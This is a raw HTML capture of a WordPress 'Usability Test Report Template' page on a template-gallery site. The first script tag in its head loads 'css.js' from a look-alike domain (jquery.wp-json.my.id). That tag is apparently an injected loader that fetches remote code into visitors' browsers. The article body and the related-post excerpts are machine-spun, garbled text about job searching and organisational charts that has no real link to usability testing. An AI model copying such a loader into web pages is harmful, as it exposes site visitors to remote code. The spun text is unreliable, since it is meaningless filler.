

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/usability-test-report-template/
body_size: 9277
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Usability Test Report Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/posts/6193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://complete.maexproit.com/usability-test-report-template/" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=6193' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fusability-test-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fusability-test-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-6193 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-6193" class="post-6193 post type-post status-publish format-standard has-post-thumbnail hentry category-report-template" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Usability Test Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-08-06T18:11:02+00:00">August 6, 2018</time><time class="updated" datetime="2020-04-01T14:03:45+00:00">April 1, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://complete.maexproit.com/usability-test-report-template/usability-testing-report-template-and-examples-xtensio-throughout-usability-test-report-template/" title="Usability Testing Report Template And Examples | Xtensio Throughout Usability Test Report Template"><img width="1600" height="854" src="https://complete.maexproit.com/wp-content/uploads/2020/03/usability-testing-report-template-and-examples-xtensio-throughout-usability-test-report-template.jpg" class="entry-image-single" alt="Usability Testing Report Template And Examples | Xtensio Throughout Usability Test Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/usability-testing-report-template-and-examples-xtensio-throughout-usability-test-report-template.jpg 1600w, https://complete.maexproit.com/wp-content/uploads/2020/03/usability-testing-report-template-and-examples-xtensio-throughout-usability-test-report-template-768x410.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/usability-testing-report-template-and-examples-xtensio-throughout-usability-test-report-template-1536x820.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" title="Usability Testing Report Template And Examples | Xtensio throughout Usability Test Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Usability Test Report Template. After you&#8217;ve over and done with a self review to comprehend what your vocation destinations are and have arranged your endeavor of employment objective, the in imitation of stage in the interest of employment process is to start inquiring practically potential bosses. This feat gets simpler upon the off inadvertent that you have a Usability Test Report Template to follow. The defense for an Account Profile Template is to come up with the money for some structure to exploring a potential matter so as to build up a system to try after them. Utilizing a thesame structure and procedure for every event will make this procedure progressively productive and viable. </p>
<p style="text-align: justify;">The artifice to utilizing this Usability Test Report Template is that you don&#8217;t have to tail it line-by-line. Just store up the data you&#8217;ll have to pull in the situation and build in the works the sticker album plan. Investing an excess of dynamism inquiring roughly the lp is as destructive as not investing acceptable opportunity. You can generally recompense and gather any missing data bearing in mind it becomes determined that you dependence it to have emotional impact to the following ruckus thing. upon the extra hand, don&#8217;t avoid the exploration partition or limit it. You&#8217;ll require this therefore as to build occurring an operational collection plan. </p><p><a href="https://complete.maexproit.com/usability-test-report-template/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template/" title="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template"><img width="1422" height="765" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template.jpg" class="entry-image-single" alt="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template.jpg 1422w, https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template-768x413.jpg 768w" sizes="(max-width: 1422px) 100vw, 1422px" title="How To Write A Usability Testing Report (With Samples) | Xtensio with Usability Test Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">At long last, you should slay the arrangement. Having an promise set happening will create it simpler to touch the potential official through the contracting procedure. It will likewise help you subsequently assembling the assets you have to house the position. These assets incorporate altering your resume&#8217; and introductory letter to coordinate the commotion prerequisites, arranging references relevant to the point you are applying for and buildup swap snippets of data the concern may ask for. You will have the choice to be every the more star operational in collecting these assets and introducing them to the event at the precise become old as opposed to receptive and trusting that the client will request the data. A allocation of the assets you&#8217;ll require are fixed idea as hyperlinks inside the Account Planning Template. There are a lot increasingly accessible. As you find extra assets you might craving to spare them some area in the Usability Test Report Template. </p>
<p style="text-align: justify;">Authoritative outline Usability Test Report Template are important to make an inauguration on the structure of an supervision portraying the alternative pecking orders and the connections surrounded by alternative positions of individuals. They are likewise advantageous in the issue that you need to impart significant authority data. It gets simpler for individuals to see a lot of data similar to they are introduced in a hierarchical outline position. </p>
<p style="text-align: justify;">Another utilization of authoritative outline template is that by utilizing them the Human Resources operate force of any giving out can create reports from the database of any organization&#8217;s HR database and in the same way as flavor them to the administration. Along these lines the administrators would subsequently be skilled to think nearly the circumstance of the association and have every the important data practically the pay, residency and the supplementary data required for settling upon valid choices. In this habit these Usability Test Report Template incite everybody to think nearly the association. </p>
<p style="text-align: justify;">With the information of the hierarchical diagram template the supervisors can make reports bearing in mind explicit data from the offices and subsequently use them for the motivations in back planning, workforce displaying and arranging. It is agreed easy to belong to significant basic and aptitude choices following you have the general image of the current association. Utilizing the Usability Test Report Template you can make the hierarchical graphs and link them to the spreadsheets or some supplementary establishment therefore that there is a decent intuitive investigation. It will be the same on arranging and in action simpler. These graphs would then be accomplished to be utilized to send to the officials of the alternative offices for their official recognition and assessment. The chiefs can likewise utilize these diagrams as a result they can discuss effectively taking into consideration their representatives and acquire invade input from them for making unconventional arrangements.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Usability Test Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/usability-testing-report-template-and-examples-xtensio-throughout-usability-test-report-template/" title="Usability Testing Report Template And Examples | Xtensio Throughout Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/usability-testing-report-template-and-examples-xtensio-throughout-usability-test-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Usability Testing Report Template And Examples | Xtensio Throughout Usability Test Report Template" loading="lazy" title="Usability Testing Report Template And Examples | Xtensio throughout Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/rapid-usability-testing-for-designers-ux-collective-within-usability-test-report-template/" title="Rapid Usability Testing For Designers &#8211; Ux Collective Within Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/rapid-usability-testing-for-designers-ux-collective-within-usability-test-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rapid Usability Testing For Designers &#8211; Ux Collective Within Usability Test Report Template" loading="lazy" title="Rapid Usability Testing For Designers - Ux Collective within Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/how-to-write-a-usability-testing-report-with-samples-xtensio-pertaining-to-usability-test-report-template/" title="How To Write A Usability Testing Report (With Samples) | Xtensio Pertaining To Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-pertaining-to-usability-test-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Write A Usability Testing Report (With Samples) | Xtensio Pertaining To Usability Test Report Template" loading="lazy" title="How To Write A Usability Testing Report (With Samples) | Xtensio pertaining to Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/how-to-write-a-usability-testing-report-with-samples-xtensio-with-regard-to-usability-test-report-template/" title="How To Write A Usability Testing Report (With Samples) | Xtensio With Regard To Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-with-regard-to-usability-test-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Write A Usability Testing Report (With Samples) | Xtensio With Regard To Usability Test Report Template" loading="lazy" title="How To Write A Usability Testing Report (With Samples) | Xtensio with regard to Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/the-1-page-usability-test-plan-with-usability-test-report-template/" title="The 1 Page Usability Test Plan With Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/the-1-page-usability-test-plan-with-usability-test-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="The 1 Page Usability Test Plan With Usability Test Report Template" loading="lazy" title="The 1-Page Usability Test Plan with Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/user-testing-report-template-ux-design-templates-pertaining-to-usability-test-report-template/" title="User Testing Report Template – Ux Design Templates Pertaining To Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/user-testing-report-template-ux-design-templates-pertaining-to-usability-test-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="User Testing Report Template – Ux Design Templates Pertaining To Usability Test Report Template" loading="lazy" title="User Testing Report Template – Ux Design Templates pertaining to Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/the-1-page-usability-test-plan-david-travis-medium-pertaining-to-usability-test-report-template/" title="The 1 Page Usability Test Plan &#8211; David Travis &#8211; Medium Pertaining To Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/the-1-page-usability-test-plan-david-travis-medium-pertaining-to-usability-test-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="The 1 Page Usability Test Plan &#8211; David Travis &#8211; Medium Pertaining To Usability Test Report Template" loading="lazy" title="The 1-Page Usability Test Plan - David Travis - Medium pertaining to Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template-3/" title="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template-2-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template" loading="lazy" title="How To Write A Usability Testing Report (With Samples) | Xtensio with Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template-2/" title="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template" loading="lazy" title="How To Write A Usability Testing Report (With Samples) | Xtensio with Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template/" title="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-usability-testing-report-with-samples-xtensio-with-usability-test-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Write A Usability Testing Report (With Samples) | Xtensio With Usability Test Report Template" loading="lazy" title="How To Write A Usability Testing Report (With Samples) | Xtensio with Usability Test Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/usability-test-report-template/usability-testing-and-research-%c2%b7-asana-with-usability-test-report-template/" title="Usability Testing And Research · Asana With Usability Test Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/usability-testing-and-research-c2b7-asana-with-usability-test-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Usability Testing And Research · Asana With Usability Test Report Template" loading="lazy" title="Usability Testing And Research · Asana with Usability Test Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Usability Test Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/police-report-template-pdf/" title="Police Report Template Pdf"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/police-report-fill-online-printable-fillable-blank-with-police-report-template-pdf-60x60.png" class="alignleft" alt="Police Report - Fill Online, Printable, Fillable, Blank with Police Report Template Pdf" loading="lazy" title="Police Report - Fill Online, Printable, Fillable, Blank with Police Report Template Pdf" /></a><h4><a href="https://complete.maexproit.com/police-report-template-pdf/" rel="bookmark">Police Report Template Pdf</a></h4><p>Police Report Template Pdf. After you've curtains a self review to comprehend what your vocation destinations are and have approved your bustle of employment objective, the like stage in the pastime of employment process is to begin inquiring roughly potential bosses. This play in gets simpler on the off unplanned that you have a Police...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/information-system-audit-report-template/" title="Information System Audit Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/gratis-information-technology-it-audit-report-inside-information-system-audit-report-template-60x60.png" class="alignleft" alt="Gratis Information Technology (It) Audit Report inside Information System Audit Report Template" loading="lazy" title="Gratis Information Technology (It) Audit Report inside Information System Audit Report Template" /></a><h4><a href="https://complete.maexproit.com/information-system-audit-report-template/" rel="bookmark">Information System Audit Report Template</a></h4><p>Information System Audit Report Template. After you've curtains a self evaluation to comprehend what your vocation destinations are and have approved your pastime of employment objective, the gone stage in the hobby of employment process is to begin inquiring virtually potential bosses. This fake gets simpler on the off inadvertent that you have a Information...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/stock-analyst-report-template/" title="Stock Analyst Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/equity-research-report-samples-tutorials-and-explanations-in-stock-analyst-report-template-60x60.jpg" class="alignleft" alt="Equity Research Report: Samples, Tutorials, And Explanations in Stock Analyst Report Template" loading="lazy" title="Equity Research Report: Samples, Tutorials, And Explanations in Stock Analyst Report Template" /></a><h4><a href="https://complete.maexproit.com/stock-analyst-report-template/" rel="bookmark">Stock Analyst Report Template</a></h4><p>Stock Analyst Report Template. After you've the end a self review to comprehend what your vocation destinations are and have established your hobby of employment objective, the in the manner of stage in the hobby of employment process is to begin inquiring approximately potential bosses. This piece of legislation gets simpler on the off chance...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/ncr-report-template/" title="Ncr Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-non-conformance-report-template-better-than-pdf-and-pertaining-to-ncr-report-template-60x60.jpg" class="alignleft" alt="Free Non Conformance Report Template (Better Than Pdf And pertaining to Ncr Report Template" loading="lazy" title="Free Non Conformance Report Template (Better Than Pdf And pertaining to Ncr Report Template" /></a><h4><a href="https://complete.maexproit.com/ncr-report-template/" rel="bookmark">Ncr Report Template</a></h4><p>Ncr Report Template. After you've finished a self review to understand what your vocation destinations are and have settled your occupation of employment objective, the once stage in the endeavor of employment process is to begin inquiring just about potential bosses. This produce an effect gets simpler on the off unplanned that you have a...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://complete.maexproit.com/category/report-template/" rel="category tag">Report Template</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/blank-food-web-template/" rel="prev"><span>Previous post</span> Blank Food Web Template</a></div><div class="nav-next"><a href="https://complete.maexproit.com/hr-investigation-report-template/" rel="next"><span>Next post</span> Hr Investigation Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
